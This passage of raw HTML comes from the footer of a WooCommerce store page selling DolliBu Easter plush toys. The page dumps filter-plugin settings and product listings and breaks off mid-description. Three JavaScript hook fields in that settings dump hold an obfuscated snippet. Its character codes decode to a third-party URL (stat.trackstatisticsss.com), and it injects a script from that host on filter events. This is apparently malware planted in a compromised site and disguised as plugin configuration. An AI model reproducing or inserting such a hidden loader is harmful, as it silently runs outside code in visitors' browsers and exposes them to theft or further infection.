CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<span style="display:none!important;" class="bapf_count_before_update">38</span><div id="bapf_footer_count_before" data-theme="light"></div>                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_filtering_on_update":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}","berocket_ajax_products_loaded":"var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}"},"custom_css":"","user_custom_css":"","br_opened_tab":"","tags_custom":"","ajax_site":"","search_fix":"1","use_tax_for_price":"","disable_font_awesome":"","debug_mode":"","fontawesome_frontend_disable":"","fontawesome_frontend_version":"","addons":[""],"products_only_shortcode":"","products_only_shortcode_per_page":"12","products_only_shortcode_pagiantion":"1","select_filter_variation":"","elements_position_hook":"woocommerce_archive_description","framework_products_per_page":"","purge_cache_time":"1672188172","tippy_description_theme":"light","tippy_description_fontsize":"","tippy_color_img_theme":"light","tippy_color_img_fontsize":"","tippy_product_count_theme":"light","tippy_product_count_fontsize":"","elements_above_products":[]},"url_parse_data":[{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}],"_addons_variations_query":[{"query":"SELECT filtered_post.id, MIN(filtered_post.out_of_stock) as out_of_stock, COUNT(filtered_post.ID) as post_count FROM ( SELECT filtered_post.*, max_filtered_post.max_meta_count, stock_table.out_of_stock_init as out_of_stock FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_main-category\") AND pf1.meta_value IN (\"easter\") GROUP BY wpgo_posts.id ) as filtered_post INNER JOIN ( SELECT ID, MAX(meta_count) as max_meta_count FROM ( SELECT wpgo_posts.id as var_id, wpgo_posts.post_parent as ID, COUNT(wpgo_posts.id) as meta_count FROM wpgo_posts INNER JOIN wpgo_postmeta AS pf1 ON (wpgo_posts.ID = pf1.post_id) WHERE wpgo_posts.post_type = \"product_variation\" AND wpgo_posts.post_status != \"trash\" AND pf1.meta_key IN (\"attribute_pa_main-category\") AND pf1.meta_value IN (\"easter\") GROUP BY wpgo_posts.id ) as max_filtered_post GROUP BY ID ) as max_filtered_post ON max_filtered_post.ID = filtered_post.ID AND max_filtered_post.max_meta_count = filtered_post.meta_count LEFT JOIN ( SELECT wpgo_posts .id as id, IF(wpgo_posts.post_status = \"private\", 1, COALESCE(stock_table_init.out_of_stock_init1, \"0\")) as out_of_stock_init FROM wpgo_posts LEFT JOIN ( SELECT wpgo_posts.id as id, \"1\" as out_of_stock_init1 FROM wpgo_posts WHERE wpgo_posts.id IN \r\n                            (\r\n                                SELECT object_id FROM wpgo_term_relationships \r\n                                WHERE term_taxonomy_id IN ( 12 ) \r\n                            )  ) as stock_table_init on wpgo_posts.id = stock_table_init.id GROUP BY id ) as stock_table ON filtered_post.var_id = stock_table.id GROUP BY filtered_post.ID, out_of_stock ) as filtered_post GROUP BY filtered_post.ID HAVING out_of_stock = 1","result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}},{"query":false,"result":[],"terms":{"fullline":"","filters":[],"tax_query":[],"meta_query":[],"posts_in":[],"posts_not_in":[]}}],"filtered_queries":[{"args":{"where":" AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1002)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))","groupby":"wpgo_posts.ID","join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","orderby":"wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC","distinct":"","fields":"wpgo_posts.*","limits":"LIMIT 0, 10"},"query":{"query":{"pa_main-category":"easter"},"query_vars":{"pa_main-category":"easter","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"easter","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"4":{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"38","filter":"raw","depth":0,"value":1041}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1766263324,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1002,"name":"Easter","slug":"easter","term_group":0,"term_taxonomy_id":1002,"taxonomy":"pa_main-category","description":"","parent":0,"count":46,"filter":"raw"},"queried_object_id":1002,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1002)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35259,"post_author":"174","post_date":"2021-03-15 22:53:36","post_date_gmt":"2021-03-15 22:53:36","post_content":"<strong>DolliBu Happy Easter Shark Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH SHARK SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE SHARK SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Shark Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Shark ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute shark plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Shark Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the shark sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE SHARK SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable shark sequin plush which can be a cuddly gift to display in any bedroom or office. Shark Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Shark Space Sequin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty shark space sequin plush toy designed with a spring theme &amp; fluffy fur is a 